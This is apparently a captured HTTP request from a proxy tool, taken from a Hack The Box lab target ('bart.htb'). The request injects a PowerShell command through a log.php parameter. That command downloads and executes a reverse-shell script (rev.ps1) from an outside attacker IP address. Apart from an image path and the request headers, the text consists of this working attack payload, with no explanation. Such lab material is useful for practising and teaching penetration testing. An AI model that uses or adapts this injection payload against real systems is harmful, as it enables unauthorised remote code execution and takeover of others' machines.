 Request
Raw Params Headers Hex
GET
/log/log.php?filename=log.php&username=harvey&Argument=Powershell+"IEX(New-Object+Net.Webclient).
downloadString('http%3a//10.10.14.35/rev.ps1')" HTTP/1.1
Host: internal-01.bart.htb
User-Agent: adf
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=816lgi2ka1ktfqbepqgefr3d1n
Upgrade-Insecure-Requests: 1